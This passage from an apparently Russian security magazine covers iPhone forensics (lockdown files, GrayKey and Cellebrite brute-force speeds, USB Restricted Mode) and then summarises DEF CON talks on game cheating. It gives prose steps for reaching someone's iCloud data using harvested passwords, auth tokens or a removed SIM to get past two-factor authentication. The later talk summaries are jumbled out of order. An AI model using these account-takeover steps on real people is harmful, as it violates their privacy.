- 3. Если телефон подключился к компьютеру, а у тебя на руках есть файл lockdown с компьютера пользователя - считай, что тебе повезло. При помощи этого файла можно попытаться создать свежую резервную копию — разблокировать телефон не придется! Впрочем, о файлах lockdown мы уже писали; если файл действующий, то тебе удастся извлечь из телефона как минимум расширенную информацию об устройстве (если iPhone не был разблокирован хотя бы раз после включения). А вот если телефон был разблокирован хотя бы единожды после того, как его включили, то при помощи файла lockdown получится извлечь и медиафайлы (фото и видео), и журнал crash logs, и файлы приложений, и свежую резервную копию (вот только пароль на бэкап, если он установлен, сбросить не получится — для этого нужен код блокировки).

Но что, если на руках у тебя классический черный кирпич без признаков жизни? Если взломать требуется выключенный iPhone, тебе так или иначе потребуется узнать код блокировки. Дело в том, что раздел пользовательских данных iPhone зашифрован, а ключ шифрования вычисляется динамически на основе аппаратного ключа и данных, которые вводит пользователь, - того

самого кода блокировки.

Даже если ты извлечешь из телефона микросхему памяти, тебе это ничем не поможет: данные зашифрованы, доступа к ним нет. Более того: если iPhone работает под управлением iOS 11.4.1 или более новой, то очень высока вероятность, что до ввода правильного пароля ты не сможешь даже подключить устройство к компьютеру. Точнее, физически подключить ты его сможешь, но передача данных через USB будет заблокирована - не получится даже получить информацию об устройстве и узнать, какая же версия iOS на нем запущена.

Итак, у тебя на руках заблокированный телефон, который можно подключить к компьютеру. Попробуем взломать код блокировки?

#### В КАКИХ СЛУЧАЯХ МОЖНО ВЗЛОМАТЬ КОД БЛОКИРОВКИ

**ЭКРАНА** Вот мы и дошли до самого интересного. Можно ли взломать iPhone за девять минут? А за сутки? А в принципе? Если телефон заблокирован, а код блокировки неизвестен, многое будет зависеть от состояния устройства. Рассмотрим все возможные обстоятельства, расположив их в порядке возраста-НИЯ СЛОЖНОСТИ.

- 1. На телефоне запущена старая версия iOS (до 11.4) и телефон разблокировался пользователем хотя бы раз с момента начальной загрузки. В этих весьма благоприятных условиях ты сможешь воспользоваться GrayKey или услугами Cellebrite (если ты представляешь правоохранительные органы). Скорость перебора будет высокой: четырехзначный цифровой код блокировки можно подобрать менее чем за час, а скорость перебора шестизначных цифровых кодов будет высокой для первых 300 тысяч попыток. Дальше скорость перебора резко снизится - сработает защита Secure Enclave.
- 2. На телефоне запущена старая версия iOS (до 11.4) и телефон не разблокировался ни разу после включения, либо версия iOS 11.4 (неважно, разблокировался ли телефон), либо версия iOS 11.4.1 и выше (неважно, разблокировался ли телефон, но режим USB Restricted Mode не активировался — то есть прошло меньше часа с последней разблокировки устройства или телефон был подключен к цифровому адаптеру, чтобы предотвратить блокировку). Во всех этих случаях скорость перебора будет очень медленной: четырехзначные цифровые коды блокировки могут быть взломаны за неделю, а шестизначный цифровой код можно перебирать до двух лет.
- 3. На телефоне запущена iOS 11.4.1 или более новая; активировался режим USB Restricted Mode. Увы, единственное, что можно сделать в таком случае, - это попробовать разблокировать телефон датчиком Touch ID или Face ID либо ввести правильный код блокировки. Запустить автоматизированный перебор не удастся, как не удастся и обойти уничтожение данных после десяти неверных попыток (если эта опция включена пользователем).

#### КАК РАБОТАЕТ ВЗЛОМ КОДА БЛОКИРОВКИ

Для современных устройств с iOS 10 версий и 11 существует ровно два решения, которые позволяют подобрать код блокировки экрана. Одно из них разработала компания Cellebrite и предоставляет его в виде сервиса, доступного исключительно правоохранительным органам при наличии соответствующего постановления. Чтобы взломать код блокировки, телефон нужно отправить в сервисный центр компании; а чтобы понять, возможен ли перебор в принципе, тебе предложат запустить специальную утилиту. Про решение Cellebrite известно мало; компания тщательно охраняет свои секреты.

Другое решение называется GrayKey - его разработала компания Grayshift. Решение поставляется правоохранительным органам и некоторым другим организациям, которые могут самостоятельно заниматься перебором паролей. Про GrayKey нам известно больше.

Решение Grayshift не пользуется режимом DFU (именно через него удалось взломать старые айфоны) и загружает агент в режиме системы. Перебор можно запустить как на устройствах, которые были разблокированы хотя бы раз после включения или перезагрузки, так и на «холодных» устройствах, которые были только что включены. При этом скорость перебора отличается даже не в разы - на порядки.

Так, для устройства, которое было хотя бы раз разблокировано после загрузки, полный перебор всех паролей из четырех цифр возможен за 30 минут, но для этого же устройства, если оно было только что включено, атака на четырехзначный код будет длиться до 70 дней, а про взлом шестизначных цифровых паролей без качественного словаря можно забыть: полный перебор займет десятилетия (устройством дается лишь одна попытка каждые десять минут). Правда, с шестизначными кодами есть тонкость: после 300 тысяч попыток скорость перебора резко падает и устройство переходит в режим медленного перебора.



#### Слайд с презентации Grayshift

Звучит неплохо (или плохо, в зависимости от точки зрения)? Увы, но «быстрый» перебор возможен лишь для версий iOS до 11.3.1 включительно. Если пользователь хотя бы раз обновлял свой iPhone после 29 мая 2018 года, то на устройстве будет работать iOS 11.4 или более новая. Там «быстрый» перебор при помощи GrayKey невозможен. Для iOS 11.4 и более новых версий скорость перебора GrayKey ограничена одним паролем в десять минут. Это означает, что устройство с шестизначным цифровым кодом блокировки (а современные версии iOS именно такой код предлагают установить по умолчанию) взломать будет практически невозможно.

#### **PEXUM USB RESTRICTED MODE**

Об этом режиме уже неоднократно писали, в том числе и на страницах нашего журнала. Начиная с iOS 11.4.1 устройства iPhone и iPad полностью блокируют обмен данными по протоколу USB спустя один час после того, как устройство было разблокировано или отключено от аксессуара. Скорее всего, этот режим был введен с целью противодействия комплексам GrayKey и Cellebrite, которые позволяют подобрать код блокировки устройства при помощи неизвестного Apple эксплоита. Режим оказался достаточно эффективным: устройства с заблокированным портом невозможно подключить к соответствующей системе, и перебор не запускается.



 $\left(\right)$  USB ACCESSORY Unlock iPhone to use accessories

#### Так выглядит экран iPhone, если попробовать подключить его к компьютеру или аксессуару спустя час после блокировки экрана или отключения от компьютера или аксессуара

Можно ли обойти режим защиты USB? Во-первых, для активации передачи данных достаточно разблокировать телефон, например при помощи отпечатка пальца (который, в свою очередь, тоже не вечен - см. выше). Во-вторых, срабатывание ограничения можно предотвратить, подключив телефон до истечения часа с момента последней блокировки к совместимому аксессуару (годятся не все!) даже в заблокированном состоянии.

Иными словами, при конфискации устройств сотруднику полиции придется не только положить телефон в клетку Фарадея, но и подключить его к совместимому аксессуару (сгодится, к примеру, официальный переходник Apple c Lightning на USB 3 с дополнительным портом с поддержкой зарядки). Если этого не сделать, то всего через час телефон перейдет в защитный режим и запустить перебор кодов блокировки не удастся.

Безопасность — нескончаемая гонка. В Apple знают о возможности обойти защитный режим USB и разрабатывают технологию, которая будет блокировать передачу данных мгновенно после блокировки устройства. Если эта возможность войдет в состав очередной сборки iOS (а это не факт), то передача данных по протоколу USB будет автоматически деактивирована сразу после блокировки экрана устройства — подключать телефон к аксессуарам или компьютеру придется в разблокированном состоянии.

Ради удобства пользователя сделаны исключения для переходника на аудиоразъем (впрочем, его подключение никак не влияет на срабатывание USB Restricted Mode) и для зарядки от обычных зарядных устройств - но не от компьютерного порта.

#### ЧТО ДЕЛАТЬ, ЕСЛИ ТЕЛЕФОН ЗАБЛОКИРОВАН, СЛОМАН ИЛИ ЕГО **BOBCE HET**

Как можно извлечь данные из заблокированного или сломанного устройства? Примерно так же, как и из устройства, которого нет совсем: через облако iCloud. Полиция при наличии соответствующего постановления может запросить у Apple все данные из учетной записи пользователя, включая облачные резервные копии. Для всех прочих доступен другой способ: при помощи Apple ID и пароля пользователя.

Откуда взять Apple ID и пароль? Можно, к примеру, запустить Elcomsoft Internet Password Breaker на компьютере пользователя и посмотреть, не найдется ли там пароль от Apple ID или iCloud (он будет одним и тем же). Или попробовать сбросить через почту. Обойти двухфакторную аутентификацию, если она активирована, можно, получив SMS на SIM-карту, извлеченную из того же iPhone.

Наконец, можно поискать на компьютере пользователя так называемый маркер аутентификации, который позволит авторизоваться в iCloud без логина, пароля и вторичного фактора аутентификации. Разумеется, как маркер аутентификации, так и пароль от Apple ID или iCloud может найтись не в каждом случае, да и SIM-карта может быть защищена собственным PIN-кодом, но если тебе удалось обойти эти препятствия, то при помощи специализированного софта (например, Elcomsoft Phone Breaker) ты сможешь скачать следующие вещи:

- облачные резервные копии (до двух для каждого устройства в учетной записи);
- синхронизированные данные. Здесь раздолье: и список открытых в Safari страниц с историей посещений, и календари, и заметки, и контакты, и даже журнал звонков и все текстовые сообщения, включая iMessage (для iMessage, правда, потребуется как пароль, так и код блокировки одного из доверенных устройств пользователя). Если у пользователя есть Мас, то могут найтись и файлы, синхронизированные с компьютера, и даже депонированный ключ для расшифровки раздела FileVault 2;
- $\cdot$  если включена iCloud Photo Library то и фотографии;
- если включен iCloud Keychain, то и пароли пользователя от разных онлайновых ресурсов. Для этого потребуется ввести код блокировки одного из доверенных устройств пользователя.

#### **ЗАКЛЮЧЕНИЕ**

Если ты прочитал эту статью, вероятно, ты уже догадался, можно ли взломать iPhone за девять минут при помощи «магического куба» или специализированного безымянного комплекса для взлома мобильных устройств. Да, можно — если телефон работает под управлением iOS 10-11.2.1 (то есть не получил обновление до iOS 11.2, вышедшее 2 декабря 2017 года) и был любезно разблокирован подозреваемым, не защищен кодом блокировки или код блокировки известен.

Если пользователь хоть раз обновил устройство после 2 декабря прошлого года - магия не сработает. Если телефон заблокирован неизвестным паролем — магия не сработает, код блокировки придется взламывать отдельным решением GrayKey или Cellebrite (которое, кстати, в случае успеха самостоятельно извлечет все данные). Если же телефон заблокирован и работает под управлением свежей версии iOS 11.4.1, а с момента последней разблокировки или подключения к аксессуару прошло больше часа, то не помогут и эти сервисы.

Какова вероятность того, что телефон работает на iOS 11.4.1? По данным независимых источников (Apteligent и StatCounter), на долю iOS 11.4.х приходится от 61 до 63% устройств. К сожалению, источники не делают различия между iOS 11.4 и 11.4.1, однако исторические данные позволяют предположить, что доля iOS 11.4.1 на конец августа 2018-го составляет порядка 57%. С уверенностью можно сказать, что именно эти 57% устройств на сегодняшний день будет невозможно взломать исключительно техническими средствами, не принудив самого пользователя разблокировать устройство или сообщить код блокировки.

А что ожидается в ближайшем будущем? Скоро выходит iOS 12, на которую, скорее всего, перейдут практически все пользователи iOS 11 и большинство пользователей старых устройств: новая версия системы работает действительно быстрее предыдущих. Некоторые обозреватели даже бета-версии характеризуют словами «новая жизнь для старых устройств», и в этом есть значительная доля правды. В частности, массовый переход на iOS 12 означает и массовое распространение режима USB Restricted Mode.

Для iOS 11.4 уже найдена и подтверждена уязвимость. Джейлбрейк можно ожидать со дня на день. Для iOS 11.4.1 уязвимостей пока что не обнаружено, но вероятность, что их найдут, мы оцениваем как высокую. Правда, придется подождать.

В бета-версиях iOS 12 критических уязвимостей пока не выявили, но вероятность их обнаружения мы также считаем высокой. Э

# С МИРОВЫХ ИБ-КОНФЕРЕНЦИЙ САМОЕ КРУТОЕ

ПОСВЯЩЕННЫЕ ВЗЛОМУ ВИДЕОИГР ЛУЧШИЕ ПУБЛИКАЦИИ,



**Антон Карев** Эксперт по информационной безопасности. Образование высшее, специальность «Защита информации в компьютерных системах», в настоящий момент работает над диссертацией. Область профессиональных интересов — технологическая разведка, аналитика в сфере ИБ, искусственный интеллект.

[vedacoder@mail.ru](mailto:vedacoder@mail.ru)

Если бы геймер конца девяностых изобрел машину времени и перенесся на ней в наши дни, он был бы очень удивлен. И его можно понять: в его время шикарные атмосферные игры стоили сто рублей за диск и после покупки переходили в вековечное пользование. Как может игра требовать с игрока денег ежемесячно, ежегодно, за покупку, страшно сказать, какого‐то внутриигрового стаффа? Кто может удаленно заблокировать или деин‐ сталлировать купленную тобой игру? Как «игры в компутер» могут называться «киберспортом» и почему в нем теперь кру‐ тятся весьма солидные денежки?



не ради фана, не ради быстрого прохождения или пяти черных драконов в армию, а все по той же причине — деньги, деньги и еще раз деньги…

#### **ПРЯЧЕМ ГЕЙМЕРСКИЙ ЧИТ-СОФТ ВНУТРИ ПРОШИВКИ USB-МЫШИ**

#### **Mark Williams. If You Give a Mouse a Microchip... It will execute a payload and cheat at your [high-stakes](https://www.youtube.com/watch?v=gRWjd6o4LO4) video game tournament // DEF CON. 2017**

Коммерческие эмуляторы Android, такие как BlueStacks и Leidian, весьма популярны сегодня. Подавляющее большинство игр работают на эмуляторах достаточно быстро и качественно. Плохая новость для поставщиков игр в том, что эти эмуляторы, как правило, работают с root'овыми полномочиями. Разработчики читерских утилит радостно это приветствуют: им не нужно отдельно заботиться о том, чтобы самим настраивать root'овые права для различных версий ОС Android и для различных версий прошивки, и рас‐ пространение их утилит значительно упрощается.

На недавнем международном турнире по киберспорту призовой фонд составил 20 миллионов долларов. Более пяти миллионов игроков были решительно настроены на то, чтобы дойти до конца. Естественно, что при таких высоких ставках на турнирах по киберспорту и при таком количес‐ тве соперников многие игроки хотят смошенничать и получить конкурентное преимущество.

Читеры постоянно находят всё новые и новые способы модификации игрового софта, который используется на турнирах по киберспорту, от попыток спрятать исполняемые файлы на флеш‐носителях до применения читов, сохраненных в сетевом воркшопе Steam. В этом докладе описывается, как можно обойти продвинутые средства безопасности, чтобы тайно пронес‐ ти на целевой компьютер свою «полезную нагрузку».

В данной презентации докладчик представляет свой собственный фрей‐ мворк для работы с хуками и DBI, который корректно работает в условиях смешанной эмуляции x86/ARM. Докладчик демонстрирует на живом примере, как этим фреймворком пользоваться, и по ходу объясняет различные стра‐ тегии эмуляции, которые реализованы в распространенных на сегодняшний день эмуляторах, с необходимыми деталями относительно рантайм-сред, в которых они работают (Dalvik/ART). Также докладчик объясняет, почему стандартные фреймворки для работы с хуками и DBI не работают на смешан‐ ных эмуляторах.



Обычно на турнирах по киберспорту игрокам разрешается пользоваться личными клавиатурой и мышью. Однако эти «простые» USB‐устройства тоже можно использовать для передачи команд в компьютер (через HID‐протокол). Докладчик описывает, как добавить полезную нагрузку к USB‐мыши, осна‐ щенной процессором ARM Cortex М. Микроконтроллер, работающий под управлением этого процессора, сохраняет пользовательские профили во внутренней флеш-памяти, чтобы внутри самой мыши можно было держать пользовательские настройки сразу для нескольких компьютеров. Докладчик демонстрирует, как он модифицировал прошивку своей мыши, разместив в незанятом пространстве ее флеш-памяти полезную нагрузку, не затрагивая при этом исходную функциональность мыши.

- отыскивает сложные структуры данных, такие как бинарные деревья и свя‐ занные списки;
- отыскивает экземпляры классов, обосновавшихся в «куче»;
- группирует обнаруженные классы в соответствии с их типами.

Также докладчик объясняет, как работать с XenoScan не только с играми, которые изначально были созданы для компьютера, но и с играми, запущен‐ ными из-под эмулятора Nintendo. По ходу демонстрации докладчик объясняет низкоуровневые технические детали, на базе которых построена работа XenoScan: что там происходит, как это работает и почему.

XenoScan распространяется с открытым исходным кодом.





Данная концепция применима к любому USB‐устройству.

#### **НА ПОДСТУПАХ К ГЛОБАЛЬНОМУ ЧИТЕРСТВУ В ЭМУЛЯТОРАХ НА ANDROID**

#### **Nevermoe. One Step Before Game Hackers — [Instrumenting](https://www.nevermoe.com/wp-content/uploads/2018/05/northsec_release.pdf) Android Emulators // DEF CON. 2018**

Докладчик рассказывает о технических трудностях, с которыми придется столкнуться тем, кто решит пойти по стопам южнокорейских хакеров. Попутно он делится хитрыми приемами обратной инженерии, которые применил для решения этих технических трудностей, рассказывает о написанных им утилитах для облегчения данной задачи и о том, как разрабатывал свой собс‐ твенный эмулятор. Презентация щедро снабжена исходными кодами и бинарными дампами.



Однако повод для радости есть также и у поставщиков игр: для увеличения производительности коммерческие Android-эмуляторы, как правило, используют смешанную эмуляцию x86/ARM. Стандартные фреймворки для работы с хуками и DBI, которыми обычно пользуются изготовители читерских утилит, не работают на этих платформах. В результате создавать утилиты становится существенно сложнее.

TASBot манипулирует глюками и злоупотребляет уязвимостями игровой консоли, чтобы выполнять на ней произвольные опкоды и переписывать запущенную игру «на лету», в оперативной памяти. Фактически она берет игровую консоль Nintendo под полный контроль без какой-либо модификации ПЗУ консоли или ее программной части. Все манипуляции — исключительно «через джойстик». Архивные [видеозаписи](http://tasvideos.org/TASBot.html), на которых запечатлены сеансы игры TASbot'а, выглядят как настоящая магия. По крайней мере кажется, что вещи подобного рода требуют взлома ПЗУ или манипуляций с оперативной памятью при помощи устройств наподобие **Game Genie**. Однако все, что делает TASBot, технически осуществимо без модификации изначального софта и железа.

Докладчик рассказывает о SmashBot, своем творении, очень искусно играющем в культовую игру Smash Bros. Он работает по схожему принципу, что и бот, представленный в предыдущем докладе, но отличается тем, что наделен продвинутым ИИ. В отличие от TASBot'а SmashBot побеждает не только предсказуемых компьютерных мобов, но и живых соперников — профессиональных игроков (см. пример его игры на [YouTube](https://www.youtube.com/watch?v=dXJUlqBsZtE)).

Докладчик рассказывает, что начал разрабатывать своего бота в ответ на вызов, который ему бросил один из друзей: «Ты не сможешь создать ИИ, который победит меня в Smash Bros». Благодаря сочетанию алгоритмов глубокого обучения и тренировке бота в игре с живыми игроками SmashBot научился играть виртуозно. SmashBot даже выступал на двух турнирах, где состязался с лучшими в мире игроками. При этом выигрывал он гораздо чаще, чем проигрывал.

#### **XENOSCAN — ПРОДВИНУТАЯ УТИЛИТА ДЛЯ СКАНИРОВАНИЯ ПАМЯТИ ВИДЕОИГР**

**Nick Cano. [XenoScan:](https://www.youtube.com/watch?v=qGPQSyaA61s) Scanning Memory Like a Boss // DEF CON. 2017**

Однако нашлась у него и ахиллесова пята, которая погубила подающего надежды «молодого спортсмена». Когда противник приседает на корточки на краю сцены, SmashBot начинает смущаться и кончает жизнь самоубий‐ ством.

SmashBot распространяется с открытым исходным кодом (см. ссылку на GitHub).

